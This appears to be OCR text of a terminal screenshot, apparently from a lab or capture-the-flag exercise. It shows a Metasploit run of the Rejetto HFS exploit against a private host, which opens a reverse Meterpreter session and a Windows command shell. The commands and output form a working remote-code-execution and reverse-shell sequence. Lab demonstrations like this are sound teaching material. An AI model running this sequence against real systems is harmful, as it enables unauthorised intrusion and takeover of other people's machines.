 Applications Places X-terminal-emulator May 4 21:00 1
pinkdraconian@Kali: ~/Desktop
VPN × Nmap × General × Servers ×
pinkdraconian@Kali: ~/Desktop 112x27
RHOSTS => 172.31.1.24
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.0.208:4444
[*] Using URL: http://0.0.0.0:8080/2UJl25MkL1v2SCa
[*] Local IP: http://192.168.86.128:8080/2UJl25MkL1v2SCa
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is ob
solete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is ob
solete
[*] Payload request received: /2UJl25MkL1v2SCa
[*] Sending stage (175174 bytes) to 172.31.1.24
[!] Tried to delete %TEMP%\rNynb.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.0.208:4444 -> 172.31.1.24:49785) at 2021-05-04 20:59:42 +0200
[*] Server stopped.
meterpreter > shell
Process 1308 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\pink>whoa